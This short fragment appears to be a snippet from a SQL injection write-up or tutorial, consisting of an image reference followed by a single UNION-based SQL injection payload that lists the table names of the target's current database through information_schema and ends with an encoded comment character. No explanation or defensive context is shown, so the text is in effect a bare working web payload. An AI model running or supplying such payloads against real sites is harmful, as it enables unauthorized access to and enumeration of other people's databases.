 -1’ union select 1,2,(select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 1) %23